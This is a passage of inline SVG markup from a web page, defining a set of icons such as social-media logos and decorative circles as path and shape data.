                <path d="M1.667 5.833h2.5" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M1.667 5.833h2.5" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F1430C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M2.5 8.333h-.833" stroke="#F2530C" stroke-width="1.25" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 26" fill="none">
        <g id="icon-196" class="img">
            <g>
                <path d="M19.854 22.13c-.08.435-.177.867-.377 1.268-.502 1.008-1.314 1.66-2.389 2.012a4.2 4.2 0 0 1-.87.186c-.183.02-.366.019-.549.001a5.328 5.328 0 0 1-1.88-.48c-.71-.316-1.412-.655-2.128-.96-.556-.239-1.13-.436-1.738-.52-.143-.02-.291-.031-.432-.069-.077-.032-.16.002-.237-.026a6.397 6.397 0 0 0-.807 0c-.115.032-.236-.01-.35.028-.092-.019-.183 0-.273.009-.066.023-.138-.002-.204.026l-.199.01c-.076.028-.16-.007-.234.025l-.17.01c-.075.03-.159-.006-.235.026l-.204.01c-.077.027-.161-.005-.238.026l-.276.01c-.164.034-.333-.014-.496.028-.394-.026-.789-.026-1.18-.098-.962-.178-1.735-.635-2.336-1.407-.352-.452-.557-.953-.706-1.485a1.698 1.698 0 0 1-.052-.397c-.03-.086.009-.18-.027-.267v-.442c.038-.085-.005-.178.028-.263.058-.598.25-1.158.525-1.688.231-.447.533-.852.861-1.241.634-.751 1.451-1.268 2.27-1.787a9.912 9.912 0 0 0 1.112-.849c.711-.608 1.355-1.284 2.034-1.925.567-.535 1.146-1.056 1.846-1.432.464-.249.955-.392 1.474-.458.195-.02.39-.018.585 0 .765.105 1.494.311 2.146.734.615.4 1.053.953 1.41 1.578.417.734.71 1.523 1.045 2.293.437 1.006.969 1.954 1.665 2.813a7.383 7.383 0 0 1 1.451 2.85c.059.23.09.465.134.698.025.063-.004.134.026.197v.726c-.034.074.003.155-.026.229ZM18.087 2.044c1.305.053 2.18.92 2.527 2.14.05.175.08.356.119.535.026.064-.003.135.026.198l.01.198c.02.144.019.288 0 .431l-.01.276c-.032.061.001.132-.028.193-.118.68-.302 1.339-.634 1.949-.55 1.01-1.294 1.83-2.374 2.317-.527.238-1.088.344-1.653.265-.756-.105-1.356-.503-1.768-1.146a3.397 3.397 0 0 1-.547-1.582c-.025-.065.002-.137-.027-.2v-.725c.032-.06 0-.13.027-.192.062-.741.291-1.437.637-2.092a5.368 5.368 0 0 1 1.083-1.44c.562-.524 1.203-.918 1.978-1.062.15-.027.3-.042.45-.063a.327.327 0 0 1 .184 0ZM12.56 5.438c-.09.721-.267 1.418-.633 2.056-.43.75-1.012 1.33-1.87 1.596a2.609 2.609 0 0 1-.51.104c-.11.019-.22.018-.33 0C8.153 9.12 7.44 8.516 6.9 7.673a4.41 4.41 0 0 1-.642-1.632 9.641 9.641 0 0 1-.09-.638c-.029-.089.009-.184-.027-.272v-.464c.038-.1-.004-.208.029-.308a4.572 4.572 0 0 1 .385-1.594C6.9 1.987 7.377 1.293 8.18.901c.922-.45 1.818-.376 2.659.209.77.536 1.21 1.301 1.488 2.167.083.258.13.528.194.792.03.06-.008.13.028.188l.01.137c.03.099-.011.204.025.303V5.1c-.038.11.006.227-.027.338h.001ZM20.972 16.574h-.413c-.063-.03-.134 0-.198-.025a2.245 2.245 0 0 1-1.418-.674 2.514 2.514 0 0 1-.714-1.497c-.032-.073.007-.155-.028-.228v-.553c.036-.073-.004-.154.028-.227.056-.496.215-.966.44-1.408.195-.385.457-.73.741-1.064.426-.502.943-.865 1.53-1.146.35-.168.727-.247 1.106-.318.076-.03.16.006.236-.027.1.015.2.014.3 0 .063.031.133 0 .196.026.56.093 1.065.295 1.461.71.403.423.633.927.703 1.502l.042.318a.586.586 0 0 1 0 .252c-.099 1.331-.675 2.433-1.68 3.315-.611.536-1.32.893-2.138 1.017-.063.029-.134-.005-.195.027ZM3.134 13.556c-.542-.025-1.008-.249-1.434-.554-.352-.252-.632-.575-.878-.927-.388-.556-.609-1.18-.76-1.83-.014-.06.016-.13-.013-.192-.028-.061.006-.13-.027-.19l-.01-.17a4.752 4.752 0 0 1 0-.72C.02 8.377.216 7.831.5 7.322c.427-.762 1.07-1.247 1.973-1.35a2.02 2.02 0 0 1 .476.001 3.114 3.114 0 0 1 1.814.948c.606.625.98 1.37 1.158 2.214.049.233.078.467.114.701a3.85 3.85 0 0 1 0 .649c-.078.775-.295 1.5-.794 2.124a2.48 2.48 0 0 1-1.706.946 1.498 1.498 0 0 1-.403 0Z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-197" class="img">
            <g>
                <path d="M15.505 3.968h1.528c.043.048.1.033.153.036.065-.007.137.021.194-.036h.208c.281.069.57.06.854.088 1.413.142 2.688.702 3.878 1.467 2.732 1.757 4.478 4.27 5.214 7.537.138.615.112 1.245.163 1.868.009.117-.036.24.034.352v.145a.791.791 0 0 0 0 .507v.145c-.072.571-.046 1.151-.127 1.72-.2 1.406-.683 2.708-1.39 3.913-1.907 3.249-4.674 5.18-8.292 5.67-3.193.434-6.08-.43-8.605-2.536a11.091 11.091 0 0 1-2.277-2.617c-.285-.45-.261-.588.178-.873 2.203-1.425 4.444-2.786 6.658-4.192.642-.409 1.287-.813 1.929-1.221.363-.231.37-.27.14-.647-1.809-2.964-3.609-5.934-5.41-8.904-.055-.091-.113-.182-.158-.28-.117-.254.006-.416.196-.546.457-.31.943-.565 1.443-.79 1.084-.488 2.206-.793 3.395-.77a.134.134 0 0 0 .094-.036Z" fill="#FCDB00"/><path d="M17.38 3.968c-.046.096-.129.062-.202.061-.05-.014-.053-.035-.006-.061h.208Z" fill="#FCDB00"/><path d="m17.171 3.968.007.061c-.06.008-.11-.009-.146-.061h.14Z" fill="#FCDB00"/><path d="M4.349 21.222a11.503 11.503 0 0 1-1.425-3.903c-.592-3.516.177-6.679 2.282-9.486.683-.91 1.502-1.67 2.41-2.332.153-.111.23-.117.342.068 1.912 3.162 3.832 6.32 5.753 9.476.084.138.127.215-.051.327-3.102 1.941-6.198 3.891-9.311 5.85Z" fill="#10AE0E"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-198" class="img">
            <g>
                <g clip-path="url(#a)"><path d="M21.012 0c.165.03.33.058.494.09 1.74.34 3.143 1.783 3.427 3.524.044.269.067.539.067.812v16.183a4.363 4.363 0 0 1-3.401 4.283 3.197 3.197 0 0 1-.564.087c-.018 0-.04-.003-.047.022h-.116a.127.127 0 0 0-.117 0H4.245a.238.238 0 0 0-.164 0h-.14a3.949 3.949 0 0 1-.798-.142 4.406 4.406 0 0 1-1.664-.91 4.38 4.38 0 0 1-1.29-1.935A3.835 3.835 0 0 1 0 21.06V3.941c.024-.282.068-.56.151-.831.188-.62.496-1.17.925-1.655.448-.507.983-.89 1.606-1.15.404-.168.82-.29 1.263-.293.015 0 .03 0 .043-.012h.023c.054.02.109.02.163 0h16.581c.054.02.109.02.163 0h.094Z" fill="#1D1C1C"/><path d="M4.174 0c-.054.027-.108.047-.163 0h.163Z" fill="#717171"/><path d="M20.919 0c-.055.041-.11.034-.164 0h.164ZM4.081 25c.054-.041.109-.034.163 0h-.163Z" fill="#434242"/><path d="M20.755 25c.04-.032.078-.036.117 0h-.117Z" fill="#3D3D3D"/><path d="M8.765 17.634V22.18c0 .61-.394 1.004-1.005 1.005-.851 0-1.702-.01-2.554.003-.573.01-.995-.448-.994-.996.008-6.168.008-12.336 0-18.504 0-.551.412-1.01 1-1.002.843.012 1.687.014 2.53 0 .591-.01.988.408 1.02.864 0 .014.006.028.012.05.336-.2.675-.378 1.027-.53.281-.12.57-.222.86-.32.47-.159.914.121 1.021.62.017.08.025.16.024.242 0 .72-.002 1.438 0 2.157.001.465-.208.787-.617 1.01-1.307.71-2.106 1.799-2.294 3.28-.313 2.452 1.38 4.397 3.488 4.813a4.408 4.408 0 0 0 4.662-2.108c.229-.393.56-.602 1.03-.595.73.01 1.461 0 2.192.003.454.002.81.299.882.726a.744.744 0 0 1-.042.378c-.73 2.03-2.042 3.562-3.939 4.587-1.32.713-2.739 1.027-4.236.974a8.246 8.246 0 0 1-3.944-1.148c-.036-.02-.067-.052-.123-.055Z" fill="#FEFEFE"/><path d="M16.872 2.812h3.206c.586 0 .979.393.979.98v6.412c0 .59-.397.987-.987.987h-2.157c-.572 0-.975-.402-.976-.976-.002-.793 0-1.586 0-2.379 0-.596-.386-.984-.984-.985-.762-.002-1.523 0-2.285 0-.594 0-.99-.391-.99-.982-.003-.696.007-1.392-.004-2.087a.956.956 0 0 1 .98-.974c1.072.015 2.145.005 3.218.005Z" fill="#3490FE"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h25v25H0z"/></clipPath></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-199" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#A2C617"/><circle cx="20" cy="20" r="20" fill="#94B80A"/><path d="M20.18 23.077 16.9 19.796a1.071 1.071 0 0 0-1.515 0L10.04 25.14a1.071 1.071 0 0 0 0 1.515l3.282 3.281a1.071 1.071 0 0 0 1.514 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM29.96 13.322l-3.282-3.282a1.071 1.071 0 0 0-1.515 0l-5.344 5.344a1.071 1.071 0 0 0 0 1.515l3.282 3.282a1.071 1.071 0 0 0 1.515 0l5.344-5.344a1.071 1.071 0 0 0 0-1.515ZM23.834 16.143l-7.947 7.947" stroke="#fff" stroke-width="1.625" stroke-miterlimit="10" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-200" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-201" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#1EA5DF"/><path d="m26.718 11.605-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34-.298 4.474c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-202" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#754A91"/><path d="M15.527 28.053V27.05a.1.1 0 0 0-.05-.105 5.805 5.805 0 0 1-2.302-1.24 5.435 5.435 0 0 1-1.168-1.497 8.12 8.12 0 0 1-.826-2.593 18.95 18.95 0 0 1-.164-3.422c.011-.533.039-1.06.1-1.593a9.614 9.614 0 0 1 .765-2.938 5.091 5.091 0 0 1 2.573-2.588c.784-.356 1.609-.615 2.456-.773a17.583 17.583 0 0 1 2.518-.286 23.085 23.085 0 0 1 2.286.033 13.35 13.35 0 0 1 3.212.532 8.129 8.129 0 0 1 2.186.992 4.664 4.664 0 0 1 1.545 1.758 8.72 8.72 0 0 1 .843 2.623c.091.542.151 1.088.18 1.637.04.68.034 1.363.008 2.04a22.697 22.697 0 0 1-.168 1.997 7.355 7.355 0 0 1-.909 2.834 5.265 5.265 0 0 1-2.89 2.347c-.835.29-1.698.495-2.574.615a20.13 20.13 0 0 1-1.929.177c-.494.023-.988.017-1.482.009-.28 0-.558-.027-.837-.052a.142.142 0 0 0-.144.061c-.563.67-1.147 1.32-1.736 1.969-.107.118-.232.22-.369.303a.69.69 0 0 1-1.037-.382 1.802 1.802 0 0 1-.086-.563l-.001-.89Zm.68 1.27.073-.066 1.277-1.404c.492-.54.983-1.08 1.473-1.622a.232.232 0 0 1 .214-.094c.167.017.334.023.502.025.581 0 1.163 0 1.744-.041.528-.041 1.054-.105 1.577-.186a16.17 16.17 0 0 0 1.67-.38c1.225-.326 2.171-1.023 2.767-2.15a6.322 6.322 0 0 0 .65-2.218c.093-.728.148-1.46.166-2.193a14.058 14.058 0 0 0-.19-2.751 7.734 7.734 0 0 0-.568-1.911c-.346-.758-.836-1.385-1.59-1.787-1.156-.618-2.408-.894-3.697-1.035-.366-.04-.731-.06-1.099-.074a20.03 20.03 0 0 0-2.256.012c-.54.04-1.078.112-1.61.215a8.084 8.084 0 0 0-2.243.757c-.41.205-.781.477-1.099.805a5.04 5.04 0 0 0-1.104 1.982 10.12 10.12 0 0 0-.409 2.632 19.76 19.76 0 0 0 .034 2.674c.044.53.134 1.054.268 1.57a5.272 5.272 0 0 0 1.126 2.174 4.635 4.635 0 0 0 2.18 1.338c.105.032.152.069.152.187-.009.436 0 .872 0 1.308l-.007 2.234Z" fill="#fff"/><path d="M15.137 15.798c-.01-.332.172-.573.392-.79.29-.275.61-.518.954-.725a.772.772 0 0 1 .99.16c.416.434.789.906 1.112 1.41.16.228.281.48.358.746a.6.6 0 0 1-.153.596c-.176.172-.364.331-.563.477a.645.645 0 0 0-.221.677c.122.573.4 1.102.803 1.53a4.647 4.647 0 0 0 1.835 1.343c.176.09.377.117.57.077.107-.028.201-.09.27-.174.107-.135.223-.265.32-.409a.846.846 0 0 1 1.156-.225 9.71 9.71 0 0 1 1.463 1.03c.107.09.219.178.326.27a.721.721 0 0 1 .234.842 2.227 2.227 0 0 1-.407.673c-.217.298-.494.55-.813.739a1.142 1.142 0 0 1-1.015.065 13.455 13.455 0 0 1-3.431-1.997 13.358 13.358 0 0 1-2.632-2.878 11.905 11.905 0 0 1-1.453-2.894 3.653 3.653 0 0 1-.092-.377.807.807 0 0 1-.003-.166ZM20.419 14.186a4.448 4.448 0 0 1 2.814 1.069 4.367 4.367 0 0 1 1.469 2.605c.067.368.103.74.107 1.115 0 .087-.023.151-.118.16-.095.01-.119-.071-.119-.151a5.029 5.029 0 0 0-.459-2.195 4.064 4.064 0 0 0-1.153-1.452 4.116 4.116 0 0 0-1.685-.796 4.562 4.562 0 0 0-.992-.116.34.34 0 0 1-.097-.012.105.105 0 0 1-.075-.127.095.095 0 0 1 .062-.087.096.096 0 0 1 .038-.007c.069-.009.139-.006.208-.006Z" fill="#fff"/><path d="M23.372 18.293a2.67 2.67 0 0 0-.306-1.208 2.701 2.701 0 0 0-.822-.942 2.91 2.91 0 0 0-1.358-.505c-.083-.01-.165-.015-.25-.024-.084-.009-.134-.044-.126-.129.007-.084.06-.115.152-.108 1.356.081 2.51.84 2.864 2.253.065.272.098.551.097.831v.076c0 .076-.05.126-.124.124a.122.122 0 0 1-.118-.132c-.012-.07-.01-.143-.01-.236Z" fill="#fff"/><path d="M20.997 16.606c.744.05 1.262.41 1.404 1.193.018.1.03.202.037.303 0 .082-.018.152-.108.152s-.121-.06-.124-.152c-.001-.3-.095-.593-.268-.839a1.135 1.135 0 0 0-.731-.405 1.67 1.67 0 0 0-.195-.025c-.107 0-.166-.053-.153-.135.014-.081.078-.096.138-.092Z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-203" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-204" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.333 16a.833.833 0 0 0-.833.833V21c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.333Z" fill="url(#ab0)"/><path d="M27.541 20.773H8.12v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.536v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#000" stroke-width="1.325"/><path d="m31.07 18.905-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.497.497.877l-.552 1.994a.712.712 0 0 1-.877.496ZM32.028 10.083l-.323 5.372M30.188 9.043s2.46 1.067 3.471 2.652" stroke="#000" stroke-width="1.325"/><path d="M35.166 14.748a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#000" stroke-width="1.325"/><path d="m21.148 12.536 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#000" stroke-width="1.325"/><defs><linearGradient id="ab0" x1="15.574" y1="37.123" x2="22.125" y2="10.279" gradientUnits="userSpaceOnUse"><stop stop-color="#9A9A9A" stop-opacity=".5"/><stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 41 40" fill="none">
        <g id="icon-205" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.833 15.5a.833.833 0 0 0-.833.833V20.5c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.833Z" fill="url(#ab1)"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#A2C617" stroke-width="1.325"/><path d="M28.041 20.273H8.62v8.092a3.236 3.236 0 0 0 3.236 3.237h12.95a3.236 3.236 0 0 0 3.237-3.237v-8.092m-7.157-4.855H8.619A1.619 1.619 0 0 0 7 17.036v1.619a1.62 1.62 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H13.01a2.777 2.777 0 0 1-2.774-2.774v-.463a3.236 3.236 0 0 1 3.237-3.237 4.854 4.854 0 0 1 4.856 4.855m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855" stroke="#94B80A" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#A2C617" stroke-width="1.325"/><path d="m31.57 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z" stroke="#94B80A" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#A2C617" stroke-width="1.325"/><path d="m32.528 9.583-.323 5.372" stroke="#94B80A" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#A2C617" stroke-width="1.325"/><path d="M30.688 8.543s2.46 1.067 3.471 2.652" stroke="#94B80A" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#A2C617" stroke-width="1.325"/><path d="M35.666 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z" stroke="#94B80A" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#A2C617" stroke-width="1.325"/><path d="m21.648 12.036 3.01-5.378a3.715 3.715 0 0 1 1.362-1.396c.995-.581 2.687-1.152 4.963-.407 3.811 1.248 4.949 5.686 4.949 5.686" stroke="#94B80A" stroke-width="1.325"/><defs><linearGradient id="ab1" x1="16.074" y1="36.623" x2="22.625" y2="9.779" gradientUnits="userSpaceOnUse"><stop stop-color="#94B80A" stop-opacity=".47"/><stop offset="1" stop-color="#94B80A" stop-opacity="0"/></linearGradient></defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 56 56" fill="none">
        <g id="icon-206" class="img">
            <g>
                <rect x="1" y="1" width="54" height="54" rx="27" stroke="#8744F4" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4" y="4" width="48" height="48" rx="24" fill="#8744F4"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-207" class="img">
            <g>
                <rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.875" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#A2C617"/><rect x="4.875" y="4" width="48" height="48" rx="24" fill="#94B80A"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 57 56" fill="none">
        <g id="icon-208" class="img">
            <g>
                <rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#F2F2F2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="1.375" y="1" width="54" height="54" rx="27" stroke="#E3E3E3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="4 6"/><rect x="4.375" y="4" width="48" height="48" rx="24" fill="#FFB628"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-209" class="img">
            <g>
                <path d="M7.224 10.026a2.778 2.778 0 1 1 5.556-.002 2.778 2.778 0 0 1-5.556.002Zm-1.502 0a4.28 4.28 0 1 0 8.56 0 4.28 4.28 0 0 0-8.56 0Zm7.728-4.45a1 1 0 1 0 1-1 1 1 0 0 0-1 1ZM6.635 16.81c-.813-.037-1.254-.173-1.548-.287a2.59 2.59 0 0 1-.958-.624 2.572 2.572 0 0 1-.624-.958c-.114-.293-.25-.735-.286-1.548-.04-.878-.049-1.142-.049-3.368s.009-2.49.049-3.369c.037-.813.173-1.254.286-1.548a2.59 2.59 0 0 1 .624-.959c.291-.292.568-.473.958-.623.294-.115.735-.25 1.548-.287.878-.04 1.142-.049 3.367-.049 2.224 0 2.488.01 3.367.049.813.037 1.254.173 1.548.287.39.15.667.332.959.623.292.292.472.57.623.959.114.293.25.735.287 1.548.04.88.048 1.143.048 3.369s-.008 2.489-.048 3.368c-.037.813-.173 1.255-.287 1.548-.151.39-.332.667-.623.958a2.59 2.59 0 0 1-.959.624c-.293.114-.735.25-1.548.287-.878.04-1.142.048-3.367.048-2.226 0-2.489-.008-3.367-.048Zm-.07-15.07c-.886.04-1.493.18-2.022.386a4.087 4.087 0 0 0-1.476.962 4.073 4.073 0 0 0-.961 1.477c-.206.53-.347 1.135-.388 2.023-.04.889-.05 1.173-.05 3.437 0 2.263.01 2.547.05 3.436.04.888.182 1.494.388 2.024.212.548.497 1.013.96 1.476.465.463.929.748 1.477.962.53.206 1.136.347 2.023.387.889.04 1.172.05 3.436.05 2.263 0 2.547-.009 3.435-.05.888-.04 1.494-.181 2.023-.387a4.098 4.098 0 0 0 1.476-.962c.464-.463.748-.928.962-1.476.206-.53.347-1.136.387-2.024.04-.89.05-1.173.05-3.436 0-2.264-.01-2.548-.05-3.437-.04-.888-.181-1.494-.387-2.023a4.1 4.1 0 0 0-.962-1.477 4.078 4.078 0 0 0-1.475-.962c-.53-.206-1.136-.347-2.023-.387-.889-.04-1.173-.05-3.436-.05s-2.547.01-3.436.05Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-210" class="img">
            <g>
                <path d="M15.314 5.385a3.821 3.821 0 0 1-.328-.185 4.577 4.577 0 0 1-.843-.693c-.628-.696-.863-1.402-.95-1.896h.004c-.072-.41-.042-.676-.038-.676h-2.862v10.711c0 .144 0 .286-.006.427l-.003.052c0 .008 0 .016-.002.024v.006a2.3 2.3 0 0 1-.37 1.081 2.399 2.399 0 0 1-.853.786c-.36.199-.769.303-1.184.302-1.333 0-2.414-1.052-2.414-2.352 0-1.3 1.08-2.352 2.414-2.352.253 0 .503.039.743.114l.004-2.82a5.487 5.487 0 0 0-2.174.164c-.705.2-1.36.539-1.923.996-.493.415-.908.91-1.226 1.462-.12.202-.576 1.012-.632 2.327-.034.746.197 1.52.308 1.839v.007c.07.188.338.83.777 1.371.353.434.771.816 1.24 1.132v-.007l.007.007c1.385.911 2.922.852 2.922.852.266-.01 1.156 0 2.168-.465 1.122-.514 1.761-1.28 1.761-1.28.408-.458.733-.98.96-1.544.259-.659.345-1.449.345-1.765V7.328c.035.02.497.316.497.316s.667.413 1.706.682c.746.192 1.75.232 1.75.232v-2.75c-.351.037-1.066-.07-1.798-.423Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-211" class="img">
            <g>
                <path d="M16.375 4.079 3.317 8.966c-.89.348-.886.83-.163 1.046l3.352 1.015 7.757-4.75c.367-.217.702-.1.426.137l-6.284 5.505-.231 3.355c.338 0 .488-.151.678-.33l1.628-1.536 3.387 2.428c.625.334 1.073.162 1.229-.56l2.223-10.172c.228-.886-.348-1.287-.944-1.025Z" fill="#fff"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 31 31" fill="none">
        <g id="icon-212" class="img">
            <g>
                <path style=" stroke:none;fill-rule:nonzero;fill:rgb(90.196079%,4.705882%,16.470589%);fill-opacity:1;" d="M 23.785156 12.726562 C 23.785156 6.5 18.734375 1.445312 12.503906 1.445312 C 8.511719 1.445312 5.003906 3.515625 2.996094 6.648438 C 2.996094 6.648438 2.992188 6.65625 2.988281 6.65625 C 2.941406 6.730469 2.898438 6.800781 2.847656 6.875 C 2.84375 6.886719 2.839844 6.894531 2.832031 6.902344 C 2.792969 6.96875 2.75 7.039062 2.710938 7.109375 C 2.703125 7.125 2.691406 7.140625 2.683594 7.160156 C 2.648438 7.222656 2.617188 7.28125 2.578125 7.347656 C 2.570312 7.367188 2.558594 7.390625 2.546875 7.410156 C 2.515625 7.46875 2.484375 7.527344 2.453125 7.589844 C 2.4375 7.617188 2.425781 7.644531 2.410156 7.667969 C 2.382812 7.722656 2.355469 7.78125 2.332031 7.832031 C 2.316406 7.867188 2.296875 7.898438 2.28125 7.933594 C 2.261719 7.980469 2.234375 8.035156 2.214844 8.082031 C 2.199219 8.125 2.175781 8.160156 2.160156 8.203125 C 2.140625 8.246094 2.125 8.289062 2.101562 8.335938 C 2.082031 8.382812 2.066406 8.433594 2.042969 8.472656 C 2.027344 8.511719 2.011719 8.546875 1.996094 8.589844 C 1.976562 8.644531 1.960938 8.691406 1.9375 8.746094 C 1.921875 8.78125 1.910156 8.8125 1.894531 8.851562 C 1.875 8.902344 1.859375 8.960938 1.839844 9.015625 C 1.828125 9.046875 1.816406 9.078125 1.804688 9.109375 C 1.785156 9.171875 1.765625 9.230469 1.746094 9.296875 C 1.738281 9.320312 1.730469 9.347656 1.722656 9.375 C 1.699219 9.4375 1.683594 9.507812 1.664062 9.570312 C 1.65625 9.59375 1.648438 9.617188 1.640625 9.640625 C 1.621094 9.703125 1.605469 9.773438 1.589844 9.835938 C 1.582031 9.855469 1.578125 9.882812 1.566406 9.90625 C 1.550781 9.972656 1.535156 10.042969 1.519531 10.109375 C 1.515625 10.132812 1.507812 10.152344 1.503906 10.179688 C 1.488281 10.25 1.472656 10.324219 1.457031 10.390625 C 1.457031 10.414062 1.445312 10.433594 1.445312 10.449219 C 1.429688 10.523438 1.414062 10.597656 1.402344 10.671875 C 1.402344 10.6875 1.398438 10.710938 1.394531 10.726562 C 1.378906 10.800781 1.367188 10.875 1.355469 10.953125 C 1.355469 10.96875 